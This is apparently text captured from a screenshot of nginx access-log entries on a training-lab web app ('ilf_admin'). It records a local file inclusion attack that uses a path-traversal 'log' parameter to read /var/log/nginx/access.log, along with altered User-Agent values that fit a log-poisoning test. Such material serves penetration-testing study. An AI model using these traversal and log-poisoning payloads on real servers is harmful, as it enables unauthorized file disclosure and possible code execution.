 https://178.62.115.160:31530/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log
0/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
101 Firefox/91.0"
178.62.115.160 - - [04/Aug/2022:08:31:34 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 153 "https://178.62.115.160:31530/i
lf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
178.62.115.160 - - [04/Aug/2022:08:32:00 +0000] "GET / HTTP/1.1" 200 15856 "-" "\x22\x22"
178.62.115.160 - - [04/Aug/2022:08:32:05 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log HT
TP/1.1" 200 35367 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
178.62.115.160 - - [04/Aug/2022:08:32:05 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 153 "https://178.62.115.160:31530/ilf_admi
n/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefo
x/91.0"
178.62.115.160 - - [04/Aug/2022:08:32:05 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 153 "https://178.62.115.160:31530/i
lf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
178.62.115.160 - - [04/Aug/2022:08:32:05 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 153 "https://178.62.115.160:3153
0/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100
101 Firefox/91.0"
178.62.115.160 - - [04/Aug/2022:08:32:22 +0000] "GET / HTTP/1.1" 200 15856 "-" "\x22a9a892dbc9faf9a014f58e007721835e
\x22"